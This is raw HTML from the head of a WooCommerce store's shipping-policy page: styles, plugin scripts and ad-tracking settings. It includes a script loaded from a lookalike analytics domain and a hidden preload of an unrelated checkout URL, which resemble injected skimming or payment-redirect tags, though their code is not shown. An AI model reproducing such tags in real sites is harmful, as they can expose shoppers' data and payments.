.vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"bce9adf6-f98b-4786-8ff7-11a2b2e917a2","pixelIds":["1323932265061807"],"params":{"page_title":"Shipping & Delivery Policies","post_type":"page","post_id":26781,"plugin":"PixelYourSite","event_url":"onepiece.store\/shipping-delivery-policies\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/pages/26781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=26781' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshipping-delivery-policies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshipping-delivery-policies%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/shipping-delivery-policies/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/chinh-sach-van-chuyen-giao-hang/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/shipping-delivery-policies/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/shipping-delivery-policies/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/правила-за-доставка-доставка/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/envio-entrega-politicas/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/shipping-delivery-policies/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/shipping-delivery-policies/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/shipping-delivery-policies/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/правила-за-доставка-доставка/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/envio-entrega-politicas/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-26781 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce-no-js translatepress-en_US no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

